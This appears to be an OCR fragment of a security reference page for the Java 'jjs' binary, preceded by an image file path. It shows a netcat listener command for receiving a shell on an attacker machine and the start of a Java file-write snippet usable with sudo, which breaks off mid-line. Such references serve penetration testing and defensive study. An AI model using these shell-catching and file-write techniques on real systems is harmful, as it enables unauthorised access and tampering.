
Listener
A TCP server can be used on the attacker box
to receive the shell.
nc -l -p 12345
File write
This executable can write data to local files.
Unprivileged
Sudo
This function can be performed by any
unprivileged user.
jjs

var FileWriter = Java.type('java.io.FileWriter